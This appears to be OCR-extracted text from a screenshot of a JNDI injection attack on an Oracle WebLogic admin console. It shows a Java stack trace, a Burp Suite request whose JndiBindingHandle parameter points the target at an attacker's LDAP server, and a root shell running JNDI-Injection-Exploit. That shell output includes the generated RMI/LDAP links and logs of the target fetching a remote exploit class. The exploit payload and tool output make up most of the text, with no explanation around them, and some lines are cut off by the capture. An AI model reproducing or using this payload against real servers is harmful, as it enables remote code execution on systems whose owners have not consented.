 Recycle Bin
ws\system32\cmd.exe
t weblogic.servlet.AsyncInitServlet.service(AsyncInitServlet.java:125)
t weblogic.servlet.internal.StubSecurityHelper$ServletServiceAction.run
rityHelper.java:280)
t weblogic.servlet.internal.StubSecurityHelper$ServletServiceAction.run
rityHelper.java:254)
t weblogic.servlet.internal.StubSecurityHelper.invokeServlet(StubSecuri
java:136)
t weblogic.servlet.internal.ServletStubImpl.execute(ServletStubImpl.jav
t weblogic.servlet.internal.TailFilter.doFilter(TailFilter.java:25)
t weblogic.servlet.internal.FilterChainImpl.doFilter(FilterChainImpl.ja
t weblogic.servlet.internal.RequestEventsFilter.doFilter(RequestEventsF
27)
t weblogic.servlet.internal.FilterChainImpl.doFilter(FilterChainImpl.ja
t weblogic.servlet.internal.WebAppServletContext$ServletInvocationActio
WebAppServletContext.java:3436)
t weblogic.servlet.internal.WebAppServletContext$ServletInvocationActio
AppServletContext.java:3402)
t weblogic.security.acl.internal.AuthenticatedSubject.doAs(Authenticate
ava:321)
t weblogic.security.service.SecurityManager.runAs(SecurityManager.java:
t weblogic.servlet.provider.WlsSubjectHandle.run(WlsSubjectHandle.java:
t weblogic.servlet.internal.WebAppServletContext.doSecuredExecute(WebAp
ontext.java:2285)
t weblogic.servlet.internal.WebAppServletContext.securedExecute(WebAppS
text.java:2201)
t weblogic.servlet.internal.WebAppServletContext.execute(WebAppServletC
2179)
t weblogic.servlet.internal.ServletRequestImpl.run(ServletRequestImpl.j
t weblogic.servlet.provider.ContainerSupportProviderImpl$WlsRequestExec
ContainerSupportProviderImpl.java:255)
t weblogic.work.ExecuteThread.execute(ExecuteThread.java:311)
t weblogic.work.ExecuteThread.run(ExecuteThread.java:263)
: java.lang.ClassCastException: ExecTemplateJDK7 cannot be cast to java
spi.ObjectFactory
t javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingMa
a:163)
t javax.naming.spi.DirectoryManager.getObjectInstance(DirectoryManager.
t com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1086)
.. 85 more
Burp Suite Professional v2.1.06 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < >
Request
Raw Params Headers Hex
GET
/console/consolejndi.portal?_pageLabel=JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPortlethandle=com.bea.console.handles.J
ndiBindingHandle(%22ldap://114.55.56;221:1389/llpi7g;AdminServer%22) HTTP/1.1
Host: 47.111.150.95:7001
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,fr;q=0.6
Cookie: ADMINCONSOLESESSION=qmflg_kv72hhBiWjpLCyWWZpycK6C0pgK7PVmaZOXstnfrXDoT05!-1657240886
Connection: close
Resp
Raw
HTTP
Cache
Cache
Conne
Date:
Pragm
Pragm
Conte
Expire
X-Fra
X-Fra
Conte
Conte
<!DO
root@baiyingfund:~ (ssh)
[root@baiyingfund ~]# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc" -A "114.55.56.221"
[ADDRESS] >> 114.55.56.221
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://114.55.56.221:1099/llpi7g
ldap://114.55.56.221:1389/llpi7g
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://114.55.56.221:1099/cgrdcz
ldap://114.55.56.221:1389/cgrdcz
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://114.55.56.221:1099/t90ovc
----------------------------Server Log----------------------------
2020-11-20 20:37:20 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2020-11-20 20:37:20 [RMISERVER]  >> Listening on 0.0.0.0:1099
2020-11-20 20:37:20 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2020-11-20 20:37:32 [LDAPSERVER] >> Send LDAP reference result for llpi7g redirecting to http://114.55.56.221:8180/ExecTemplateJDK7.
2020-11-20 20:37:32 [JETTYSERVER]>> Log a request to http://114.55.56.221:8180/ExecTemplateJDK7.class
2020-11-20 20:38:00 [LDAPSERVER] >> Send LDAP reference result for llpi7g redirecting to http://114.55.56.221:8180/ExecTemplateJDK7.
2020-11-20 20:38:00 [JETTYSERVER]>> Log a request to http://114.55.56.221:8180/ExecTemplateJDK7.class
2020-11-20 20:38:01 [LDAPSERVER] >> Send LDAP reference result for llpi7g redirecting to http://114.55.56.221:8180/ExecTemplateJDK7.
2020-11-20 20:38:01 [JETTYSERVER]>> Log a request to http://114.55.56.221:8180/ExecTemplateJDK7.class